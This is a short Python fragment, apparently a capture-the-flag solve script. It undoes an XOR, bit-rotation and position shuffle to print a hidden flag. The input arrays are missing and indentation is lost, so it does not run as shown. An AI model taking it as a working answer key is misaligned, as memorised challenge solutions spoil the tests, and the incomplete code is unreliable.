for i in range(32):
cmp[i]=(cmp[i]^(v2[i%4]+i))
t=cmp[31]
for i in range(31):
f[i+1]=((cmp[i+1]&0xf8)>>3)+((cmp[i]&0x7)<<5)
f[0]=((cmp[0]&0xf8)>>3)+((t&0x7)<<5)
flag=[]
a=0
for i in range(32):
flag.append(0)
for i in range(32):
a+=51
a=a%32
flag[a]=f[i]
for i in range(32):
print(chr(flag[i]),end="")


 浙公网安备 33010602011771号
浙公网安备 33010602011771号